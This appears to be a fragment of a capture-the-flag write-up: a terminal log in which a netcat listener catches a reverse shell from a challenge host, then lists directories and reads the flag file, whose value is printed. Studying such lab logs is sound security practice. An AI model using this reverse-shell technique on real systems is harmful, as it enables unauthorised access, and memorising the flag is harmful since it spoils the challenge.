 ubuntu@VM-16-4-ubuntu:~$ nc -lvvp 7777
listening on [any] 7777 ...
162.14.120.145: inverse host lookup failed: No address associated with name
connect to [10.0.16.4] from (UNKNOWN) [162.14.120.145] 52172
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@out-0:/opt/app$ ls
ls
app.py
sqlite3
templates
ctf@out-0:/opt/app$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ctf@out-0:/opt/app$ cat /flag
cat /flag
flag{11091642001150338332048273501861}